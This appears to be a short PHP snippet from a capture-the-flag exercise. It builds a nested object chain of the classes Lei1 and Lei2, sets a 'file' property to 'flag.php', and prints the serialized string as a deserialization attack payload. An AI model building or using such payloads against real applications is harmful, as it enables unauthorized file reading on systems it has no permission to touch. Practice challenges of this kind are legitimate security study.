 1 class Lei1{
2     public $a;
3     public $file;
4 }
5
6 class Lei2{
7     public $c;
8 }
9
10
11 $k= new Lei1;
12 $k->a = new Lei2;
13 $k->a->c = new Lei1;
14 $k->a->c->file = "flag.php";
15 echo serialize($k);